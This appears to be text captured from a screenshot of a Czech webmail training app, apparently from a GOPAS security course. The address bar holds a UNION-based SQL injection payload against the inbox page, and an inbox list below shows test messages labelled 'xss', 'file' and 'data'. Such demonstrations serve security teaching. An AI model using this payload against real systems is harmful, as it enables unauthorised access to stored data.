 .tv
webmail.cz/inc/slozka.php?slozka=in&iduser=13 union all select 1,2,,4,5,6--+
Google
Home
.Nastavení
Nastavení účtu
Změna hesla
Přeposílání zpráv
.Kontakty
Správa kontaktů
.Pošta
Doručená pošta
Odeslaná pošta
Nová zpráva
.Vyhledávání
Hledej
Přihlášen: roman
Odhlásit
Doručená pošta
Datum Odesilatel Předmět
14.02.2016 16:56 1 odkaz
27.05.2015 15:15 Roman Kümmel data
27.05.2015 15:09 Roman Kümmel odkaz
14.02.2016 16:58 1 odkaz
27.05.2015 14:47 Roman Kümmel test
27.05.2015 13:49 Roman Kümmel file
27.05.2015 13:47 Roman Kümmel file
27.05.2015 13:46 Roman Kümmel xss
27.05.2015 15:16 Roman Kümmel data
27.05.2015 15:19 Roman Kümmel odkaz
27.05.2015 15:27 Roman Kümmel obr
27.05.2015 15:29 Roman Kümmel test
2 3 4
© 2016 GOPAS, a.s. | r.kummel@hacker-consulting.cz | Nápověda | Soutěž o ceny | E-Shop | O nás